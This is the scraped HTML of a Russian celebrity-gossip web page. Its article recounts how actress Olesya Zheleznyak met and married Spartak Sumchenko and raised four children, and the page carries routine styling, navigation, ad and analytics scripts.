    box-shadow: 
        inset 0 2px 0 rgba(0,0,0,.2), 
        0 0 4px rgba(0,0,0,0.1), 
        0 0 5px 1px #51CBEE;
}

.imt-form {
	background:#F5F3E8;
	padding:20px;
}


aside.home-feat-cat.post_tn_cat_color_1 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_2 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_3 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_4 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_5 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_7 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_8 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_9 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_10 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_11 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_12 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_30 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_108 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_109 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_132 article a {
    color: #444;
}

h2.post-title a {color: #444; !important;}

text-decoration: underline;

@media only screen and (min-width:180px) and (max-width:800px){
#top-navigation, #header { display:none !important;}
}

.SC_TBlock {
margin: 0px 0px 0px -28px;
}


#text-8 {
margin: 0px 0px 0.5em;
}

.otziv {
font-family: Georgia,"Bitstream Charter",serif;
font-style: italic;
font-size: 1.2em;
font-weight: normal;
margin: 0.5em;
border-left: 5px solid #c0d2c3;
line-height: 1.6em;
background: antiquewhite;
padding: 1.4em 1em 0.3em 1em;
}

.link-block {padding: 15px; border-left: 3px solid #e02e77; background: url('/wp-includes/images/listLessons-item-bg.png'); font-family: Arial; font-size: 16px; margin: 5px 0px 20px;}

img.size-full {
    max-width: 100%;
    width: auto;
}

.calories-info {
font-family: Georgia,"Bitstream Charter",serif;
font-size: 1.2em;
font-weight: normal;
margin: 1.9em 0 1.4em 0;
line-height: 1.6em;
background: antiquewhite;
padding: 1.4em;
border-radius: 20px;
}

.calories-str {
    margin: 0;
    font-size: 0.8em;
    font-style: italic;
    color: rgba(83, 90, 90, 0.67);
}

.bio-item {
border-bottom: 1px solid #cac6c6; 
margin: 0 0 1.2em 0;
}

.wll-photo {
    text-align: right;
    margin: 10px 10px 25px 0;
    color: darkgray;
}
</style><style type='text/css' media='screen'>.gravatar_recent_comment li, .twitterbox li { padding:0px; font-size: 1.025em; line-height:1.5em;  }
.gravatar_recent_comment span.author { font-weight:bold; }
.gravatar_recent_comment img { width:32px; height:32px; float:left; margin: 0 10px 0 0; }
ul.recent-postcat li {position:relative;border-bottom: 1px solid #EAEAEA;padding: 0 0 0.5em !important;margin: 0 0 1em !important;}
ul.recent-postcat li:last-child,ul.item-list li:last-child,.avatar-block li:last-child  { border-bottom: none;  }
ul.recent-postcat li .feat-post-meta { margin: 0px 0 0 75px; }
ul.recent-postcat li.has_no_thumb .feat-post-meta { margin: 0px; }
ul.recent-postcat img {background: white;padding: 5px;margin:0px;border: 1px solid #DDD;}
#custom #right-sidebar ul.recent-postcat li .feat-post-meta .feat-title {margin: 0;}
#custom #right-sidebar ul.recent-postcat li .feat-post-meta .feat-title {width: 100%;font-size: 1.05em; line-height:1.35em !important;font-weight: bold;}
ul.recent-postcat li .feat-post-meta small { font-size: 0.85em; padding:0; }
.bp-searchform {margin: 0px;padding: 5%;float: left;width: 90%;background: white;border: 1px solid #DDD;}
.bp-searchform label {display:none;}
#custom div.medium-thumb {margin:0 0 0.2em;width:99%;overflow:hidden;padding:0 !important;border:0 none !important;}
#custom div.medium-thumb p {text-align:center;margin:0;width:100%;padding:0;border:0 none;height:100%;overflow:hidden;}
#custom div.medium-thumb img {float:none;border:0 none;max-width:100%;margin:0 !important;padding:0 !important;}
ul.recent-postcat li.the-sidefeat-thumbnail img {padding:3px;}
ul.recent-postcat li.the-sidefeat-thumbnail img:hover {background:none;}
ul.recent-postcat li.the-sidefeat-medium .feat-post-meta {margin: 0;}
</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- All in One SEO Pack 2.2.3.1 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="description" itemprop="description" content="Актриса Олеся Железняк славится не только талантом, но и счастливой крепкой семьей. В браке с супругом Спартаком Сумченко родилось четверо детей." />

<!-- /all in one seo pack -->
<script>var ajaxUrlFlatPM = "https://wellnesso.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
<script src="//wellnesso.ru/wp-content/themes/mesocolumn/likely.js"></script>
<link rel="stylesheet" href="//wellnesso.ru/wp-content/themes/mesocolumn/likely.css">

<!-- Yandex Native Ads -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>

<body class="post-template-default single single-post postid-57269 single-format-standard chrome" id="custom">


<div class="product-with-desc secbody">

<div id="wrapper">

<div id="wrapper-main">

<div id="bodywrap" class="innerwrap">

<div id="bodycontent">

<!-- CONTAINER START -->
<section id="container">

<noindex>
<nav class="top-nav iegradient effect-1" id="top-navigation" role="navigation">
<div class="innerwrap">

<div id="mobile-nav">

<p class="select-pri sec">
Выбрать рубрику: <script type="text/javascript">
 jQuery(document).ready(function(jQuery){
  jQuery("select#main-dropdown").change(function(){
    window.location.href = jQuery(this).val();
  });
 });
</script><select name="main-dropdown" id="main-dropdown"><option>Where to?</option><option value='https://wellnesso.ru/zvezdy'>Звезды</option>
<option value='https://wellnesso.ru/spetsproekty/parametry-zvezd'>Параметры звезд</option>
<option value='https://wellnesso.ru/biografiya'>Биография</option>
<option value='https://wellnesso.ru/family'>Семья</option>
<option value='https://wellnesso.ru/business'>Бизнес</option>
<option value='https://wellnesso.ru/krasota'>Красота</option>
<option value='https://wellnesso.ru/zdorove'>Здоровье</option>
<option value='https://wellnesso.ru/career'>Карьера</option>
<option value='https://wellnesso.ru/lyubov'>Любовь</option>
<option value='https://wellnesso.ru/diety'>Диеты</option>
</select></p>
</div>
</div>
</nav>
</noindex>

<!-- HEADER START -->
<header class="iegradient" id="header" role="banner">

<div id="header-overlay" class="header-inner">
<div class="innerwrap">

<div id="siteinfo">

<a href="//wellnesso.ru/" title="wellnesso.ru"><img src="//wellnesso.ru/wp-content/themes/mesocolumn/images/logo-wellnesso_ru.jpg" alt="wellnesso.ru" /></a>
<span class="header-seo-span">
<div ><a href="//wellnesso.ru/" title="wellnesso.ru" rel="home">wellnesso.ru</a></div ><p id="site-description">Сайт женских секретов Wellnesso.ru</p>
</span>

</div>
<!-- SITEINFO END -->



</div>
</div>
<!-- end header-inner -->
</header>
<!-- HEADER END -->


<div class="container-wrap">


<!-- NAVIGATION START -->
<nav class="main-nav iegradient" id="main-navigation" role="navigation">
<div class="innerwrap">

<ul id="menu-wellnesso-1" class="sf-menu"><li id='menu-item-9903'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_133 "><a  href="//wellnesso.ru/zvezdy">Звезды</a></li>
<li id='menu-item-8747'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_128 "><a  href="//wellnesso.ru/spetsproekty/parametry-zvezd">Параметры звезд</a></li>
<li id='menu-item-20126'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_138 "><a  href="//wellnesso.ru/biografiya">Биография</a></li>
<li id='menu-item-47'  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent no_desc  tn_cat_color_3 "><a  href="//wellnesso.ru/family">Семья</a></li>
<li id='menu-item-20125'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_4 "><a  href="//wellnesso.ru/business">Бизнес</a></li>
<li id='menu-item-63'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_5 "><a  href="//wellnesso.ru/krasota">Красота</a></li>
<li id='menu-item-283'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_109 "><a  href="//wellnesso.ru/zdorove">Здоровье</a></li>
<li id='menu-item-15510'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_2 "><a  href="//wellnesso.ru/career">Карьера</a></li>
<li id='menu-item-52'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_30 "><a  href="//wellnesso.ru/lyubov">Любовь</a></li>
<li id='menu-item-20127'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_132 "><a  href="//wellnesso.ru/diety">Диеты</a></li>
</ul>
</div>
</nav>
<!-- NAVIGATION END -->








<div id="breadcrumbs">
<div class="innerwrap">



<p><a href="//wellnesso.ru/" title="wellnesso.ru">Главная</a> &raquo; </p>
<p><a href="//wellnesso.ru/family" title="Смотреть все записи: Семья" >Семья</a> &raquo; </p><p>Единственный муж Ларисы Буханкиной из «Сватов» – Олеси Железняк</p>


</div>
</div>

<!-- CONTENT START -->
<div class="content">
<div class="content-inner">


<!-- POST ENTRY START -->
<div id="post-entry">
<section class="post-entry-inner">


<!-- POST START -->
<article class="post-single post-57269 post type-post status-publish format-standard has-post-thumbnail hentry category-family has_thumb" id="post-57269">

<div class="post-top">
<h1 class="post-title entry-title">Единственный муж Ларисы Буханкиной из «Сватов» – Олеси Железняк</h1>

<div class="post-meta the-icons pmeta-alt">




</div>
</div>


<div class="post-content">



<div class="entry-content"><div class="flat_pm_start"></div>
<p><a href="//wellnesso.ru/wp-content/uploads/2021/03/muzh-olesi-zheleznyak.jpg"><img loading="lazy" class="aligncenter size-full wp-image-57270" src="//wellnesso.ru/wp-content/uploads/2021/03/muzh-olesi-zheleznyak.jpg" alt="Личная жизнь Олеси Железняк" width="764" height="400" srcset="//wellnesso.ru/wp-content/uploads/2021/03/muzh-olesi-zheleznyak.jpg 764w, https://wellnesso.ru/wp-content/uploads/2021/03/muzh-olesi-zheleznyak-300x157.jpg 300w, https://wellnesso.ru/wp-content/uploads/2021/03/muzh-olesi-zheleznyak-624x327.jpg 624w" sizes="(max-width: 764px) 100vw, 764px" /></a></p>
<p>Блестящая комедийная актриса Олеся Железняк славится не только талантом, неординарной внешностью и высоким ростом. У «Ларисы Буханкиной», так любимой нашими зрителями, двадцатилетний стаж семейной жизни и четверо детей.</p>
<p><strong>Содержание:</strong></p>
<div class="index">
<ul>
<li><a href="#spartak">Отношения Спартака и Олеси Железняк</a></li>
<li><a href="#muzh">Брак Олеси и Спартака Сумченко</a></li>
</ul>
</div>
<p><a name="spartak"></a></p>
<h2>Отношения Спартака и Олеси Железняк</h2>
<p>Стать актрисой десятиклассница Олеся решила из-за неразделенной любви к молодому человеку: буду знаменитой назло ему, и пусть пожалеет. Поступить в театральный ВУЗ с первого раза девушке не удалось, но она не сдавалась. Год спустя Олеся записалась на подготовительные курсы ВГИКа и именно там встретила своего будущего мужа.</p>
<div id="attachment_57274" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2021/03/Foto-Olesi-ZHeleznyak-i-Spartaka.jpg"><img aria-describedby="caption-attachment-57274" loading="lazy" class="size-full wp-image-57274" src="//wellnesso.ru/wp-content/uploads/2021/03/Foto-Olesi-ZHeleznyak-i-Spartaka.jpg" alt="Фото Олеси Железняк и Спартака Сумченко" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2021/03/Foto-Olesi-ZHeleznyak-i-Spartaka.jpg 500w, https://wellnesso.ru/wp-content/uploads/2021/03/Foto-Olesi-ZHeleznyak-i-Spartaka-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-57274" class="wp-caption-text">Фото Олеси Железняк и Спартака Сумченко</p></div>
<p>Олеся Железняк и Спартак Сумченко познакомились в коридоре на переменке. Увидев эпатажную высокую девушку в несуразно коротких лыжных штанах и оранжевых гольфах, парень впечатлился. Абитуриенты творческих ВУЗов в большинстве своем – личности яркие и неординарные, но Олеся выделялась даже в этой пестрой толпе.</p>
<blockquote><p>Позднее Спартак признавался, что мысли об Олесе прочно засели в его голове, но отношения с девушкой завязались далеко не сразу.</p></blockquote>
<p>Поначалу Железняк воспринимала его только как веселого, немного развязного приятеля. Спартак жил один: мать, выйдя замуж, переехала к супругу. В квартиру в центре столицы постоянно ходили девушки, и Олеся это знала. И Олесе Железняк, и Спартаку удалось поступить в ВГИК, и тут парень начал жутко ревновать новоиспеченную студентку.</p>
<div id="attachment_57272" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2021/03/Olesya-ZHeleznyak-s-muzhem.jpg"><img aria-describedby="caption-attachment-57272" loading="lazy" class="size-full wp-image-57272" src="//wellnesso.ru/wp-content/uploads/2021/03/Olesya-ZHeleznyak-s-muzhem.jpg" alt="Олеся Железняк с мужем" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2021/03/Olesya-ZHeleznyak-s-muzhem.jpg 500w, https://wellnesso.ru/wp-content/uploads/2021/03/Olesya-ZHeleznyak-s-muzhem-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-57272" class="wp-caption-text">Олеся Железняк с мужем</p></div>
<p>У Олеси появились поклонники среди актеров «Ленкома», куда пригласил ее в один из спектаклей сам Марк Захаров. Вскоре Спартаку донесли, что кто-то даже собрался сделать Железняк предложение. Подловив момент, Спартак от души врезал этому молодому человеку по лицу. Драка произвела на Олесю негативное впечатление. Поведение Спартака ей крайне не понравилось, а ко второму претенденту, как оказалось, она была совершенно равнодушна.</p>
<div id="attachment_57273" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2021/03/olesya-i-spartak-sumchenko.jpg"><img aria-describedby="caption-attachment-57273" loading="lazy" class="size-full wp-image-57273" src="//wellnesso.ru/wp-content/uploads/2021/03/olesya-i-spartak-sumchenko.jpg" alt="Олеся и Спартак Сумченко" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2021/03/olesya-i-spartak-sumchenko.jpg 500w, https://wellnesso.ru/wp-content/uploads/2021/03/olesya-i-spartak-sumchenko-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-57273" class="wp-caption-text">Олеся и Спартак Сумченко</p></div>
<p>Репетиции в «Ленкоме» отнимали много сил, Олеся нервничала, вращаясь среди настоящих «звезд», и в конце концов заболела. Однажды ей стало так плохо, что Захаров немедленно отправил начинающую артистку в хорошую больницу. Премьера прошла без Олеси, зато девушка поняла, какой заботливый и неравнодушный человек Спартак: все это время он навещал ее в больнице и ухаживал за ней.</p>
<p><a name="muzh"></a></p>
<h2>Брак Олеси и Спартака Сумченко</h2>
<p>Интересно, что Олеся сама предложила Спартаку пожениться. Случилось это уже после получения дипломов. Сумченко был в восторге: еще бы, ведь он «обскакал» всех соперников. Личная жизнь Олеси Железняк сложилась, по ее словам, очень удачно. Она всегда мечтала о многодетной семье, и Спартак эту идею поддержал.</p>
<div id="attachment_57228" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2021/03/Olesya-ZHeleznyak-s-muzhem-i-starshimi-detmi.jpg"><img aria-describedby="caption-attachment-57228" loading="lazy" class="size-full wp-image-57228" src="//wellnesso.ru/wp-content/uploads/2021/03/Olesya-ZHeleznyak-s-muzhem-i-starshimi-detmi.jpg" alt="На фото: Олеся Железняк с мужем Спартаком и детьми" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2021/03/Olesya-ZHeleznyak-s-muzhem-i-starshimi-detmi.jpg 500w, https://wellnesso.ru/wp-content/uploads/2021/03/Olesya-ZHeleznyak-s-muzhem-i-starshimi-detmi-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-57228" class="wp-caption-text">На фото: Олеся Железняк с мужем Спартаком и детьми</p></div>
<p>Сразу после свадьбы Олеся переехала в квартиру мужа, и в том же 2004 году родился их <a href="//wellnesso.ru/family/deti/deti-lesi-zheleznyak.html#savelij">первенец Савелий Сумченко</a>. Спустя пару лет на свет появилась <a href="//wellnesso.ru/family/deti/deti-lesi-zheleznyak.html#agafja">дочь Агафья Сумченко</a>. Затем семья пополнилась еще двумя сыновьями – <a href="//wellnesso.ru/family/deti/deti-lesi-zheleznyak.html#prohor">сыновьями Прохором</a> и <a href="//wellnesso.ru/family/deti/deti-lesi-zheleznyak.html#foma">Фомой Сумченко</a>, которым сейчас десять и восемь лет. Супруги стараются развивать ребятишек, водят их в различные секции и кружки.</p>
<div id="attachment_57230" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2021/03/Olesya-s-muzhem-i-starshimi-syinovyami.jpg"><img aria-describedby="caption-attachment-57230" loading="lazy" class="size-full wp-image-57230" src="//wellnesso.ru/wp-content/uploads/2021/03/Olesya-s-muzhem-i-starshimi-syinovyami.jpg" alt="Олеся с мужем и старшими сыновьями" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2021/03/Olesya-s-muzhem-i-starshimi-syinovyami.jpg 500w, https://wellnesso.ru/wp-content/uploads/2021/03/Olesya-s-muzhem-i-starshimi-syinovyami-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-57230" class="wp-caption-text">Олеся с мужем и старшими сыновьями</p></div>
<p>В роли няни выступает Спартак. Олеся много работает, а отец занимается воспитанием потомства. Иногда, по словам Железняк, муж возмущается по этому поводу, но ее вполне устраивает, что муж сидит дома. А подарков и цветов ей не нужно: она вполне довольствуется букетами, получаемыми на спектаклях.</p>
<div id="attachment_57227" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2021/03/zheleznyak-s-semey.jpg"><img aria-describedby="caption-attachment-57227" loading="lazy" class="size-full wp-image-57227" src="//wellnesso.ru/wp-content/uploads/2021/03/zheleznyak-s-semey.jpg" alt="Супруги Железняк с детьми" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2021/03/zheleznyak-s-semey.jpg 500w, https://wellnesso.ru/wp-content/uploads/2021/03/zheleznyak-s-semey-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-57227" class="wp-caption-text">Супруги с детьми</p></div>
<p>Случаются у них и крупные ссоры, но, к счастью, супруги умеют не переходить границ. Олеся сознается, что очень ревнива и вообще обладает сложным характером, но научилась сдерживать себя. А в особо трудные моменты просто ложится на кровать и рыдает.</p>
<p><em>Поделитесь в комментариях какие интересные факты из жизни Олеси Железняк и ее супруга Спартака вам известны.</em></p>
<div class="wll-photo" style="text-align: right;">Автор: Александра Галеева / Фото: 24smi.org</div>
<div class="flat_pm_end"></div>
</div>



		<div class="adsense-single"><div id="rec4">
</div></div>
	


	
	</div>


	
	<div class="post-meta the-icons pm-bottom">
</div>
	

</article>
<!-- POST END -->





<div id="commentpost">






	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/family/muzh-olesi-zheleznyak.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://wellnesso.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='57269' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>


</section>
</div>
<!-- POST ENTRY END -->


</div><!-- CONTENT INNER END -->
</div><!-- CONTENT END -->



<!--noindex-->
<noindex>
<div id="right-sidebar" class="sidebar right-sidebar">
<div class="sidebar-inner">
<div class="widget-area the-icons">

<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="rec2">
</div></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">Подписывайтесь на нас в соцсетях</h3><div class="textwidget custom-html-widget"><div id="social-rec5"></div></div></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Сейчас обсуждают</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Diplomi_lopn</span> к записи <a href="//wellnesso.ru/zvezdy/sinyaya-ptitsa-sostav.html#comment-193927">Первый и золотой составы ВИА «Синяя птица»</a></li><li class="recentcomments"><span class="comment-author-link">えろ コスプレ</span> к записи <a href="//wellnesso.ru/family/zhenyi-aleksandra-nevzorova.html#comment-193925">«В семье он – сущий ангел»: 3 жены Александра Невзорова</a></li><li class="recentcomments"><span class="comment-author-link">Diplomi_duPi</span> к записи <a href="//wellnesso.ru/zvezdy/sinyaya-ptitsa-sostav.html#comment-193746">Первый и золотой составы ВИА «Синяя птица»</a></li><li class="recentcomments"><span class="comment-author-link">ВЛАДИМИР РАЧИЦКИЙ</span> к записи <a href="//wellnesso.ru/zvezdy/via-plamya-sostav.html#comment-193018">Первый состав ВИА «Пламя» и где участники сейчас</a></li><li class="recentcomments"><span class="comment-author-link">pereplanirovka nejilogo pomesheniya_kfPa</span> к записи <a href="//wellnesso.ru/zvezdy/sinyaya-ptitsa-sostav.html#comment-184344">Первый и золотой составы ВИА «Синяя птица»</a></li><li class="recentcomments"><span class="comment-author-link">Тстьяна</span> к записи <a href="//wellnesso.ru/family/nadezhda-rumyanceva-lichnaya-zhizn.html#comment-184123">Мужья Надежды Румянцевой</a></li><li class="recentcomments"><span class="comment-author-link">Ирина</span> к записи <a href="//wellnesso.ru/zvezdy/sinyaya-ptitsa-sostav.html#comment-124176">Первый и золотой составы ВИА «Синяя птица»</a></li><li class="recentcomments"><span class="comment-author-link">RP</span> к записи <a href="//wellnesso.ru/family/deti/syinovya-sergeya-kolesnikova.html#comment-124088">«Бабушкино и дедушкино воспитание отразилось на сыновьях»: дети Сергея Колесникова</a></li></ul></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5803878243147175"
     crossorigin="anonymous"></script>
<!-- chtobi-prognat-ato-zakrout -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5803878243147175"
     data-ad-slot="2532046646"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="search-4" class="widget widget_search"><h3 class="widget-title">Поиск по сайту</h3><form role="search" method="get" id="searchform" class="searchform" action="https://wellnesso.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="rec1">
</div></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Новое на сайте</h3>
		<ul>
											<li>
					<a href="//wellnesso.ru/family/lichnaya-zhizn-marusi-klimovoy.html">Личная жизнь звезды «Мылодрамы» Маруси Климовой</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/deti/syinovya-leonida-bichevina.html">Сыновья звезды «Морфия» Леонида Бичевина</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/zhena-leonida-bichevina.html">Кто единственная жена актера Леонида Бичевина</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/lichnaya-zhizn-katerinyi-kovalchuk.html">Личная жизнь звезды «Гусара» Катерины Ковальчук</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/muzh-emilii-spivak.html">Брак и романы звезды «Тайн следствия» Эмилии Спивак</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/lichnaya-zhizn-ivana-nikolaeva.html">Личная жизнь звезды сериала «Клуб» Ивана Николаева</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/muzh-tatyanyi-cherdyintsevoy.html">Кто единственный муж звезды мелодрамы «Двойная сплошная – 2» Татьяны Чердынцевой</a>
									</li>
					</ul>

		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="76">
	<div id="rec3"></div>
</div></div></aside>

</div>
</div><!-- SIDEBAR-INNER END -->
</div>
</noindex>
<!-- RIGHT SIDEBAR END -->
<!--noindex-->
</div><!-- CONTAINER WRAP END -->

</section><!-- CONTAINER END -->

</div><!-- BODYCONTENT END -->

</div><!-- INNERWRAP BODYWRAP END -->

</div><!-- WRAPPER MAIN END -->

</div><!-- WRAPPER END -->






<footer class="footer-bottom">
<div class="innerwrap">
<div class="fbottom">
<div class="footer-left">
Copyright © 2026. wellnesso.ru
</br>


Информация представлена исключительно в справочных целях.
Перед использованием обязательно проконсультируйтесь со специалистом! 

</br>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69325768, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69325768" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div>


<!-- FOOTER LEFT END -->

<div class="footer-right">
* Facebook / Instagram - входят в корпорацию Meta, признана экстремистской и запрещена в России
</br>
<img src="//wellnesso.ru/wp-content/themes/mesocolumn/images/18.png" height="33" width="33">
</br>
<a href="//wellnesso.ru/about">О проекте</a> / <a href="//wellnesso.ru/redaktsiya">Редакция</a> / <a href="//wellnesso.ru/feedback">Обратная связь</a> / <a href="//wellnesso.ru/sitemap">Карта сайта</a>
<div>






</div>
	

</div>
</div>
<!-- FOOTER RIGHT END -->

</div>
</footer><!-- FOOTER BOTTOM END -->


</div><!-- SECBODY END -->


<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/modernizr/modernizr.js?ver=5.5.3' id='modernizr-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/tabber/tabber.js?ver=5.5.3' id='tabber-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/superfish-menu/js/superfish.js?ver=5.5.3' id='superfish-js-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/superfish-menu/js/supersubs.js?ver=5.5.3' id='supersub-js-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/custom.js?ver=5.5.3' id='custom-js-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/comment-reply.min.js?ver=5.5.3' id='comment-reply-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/wp-embed.min.js?ver=5.5.3' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
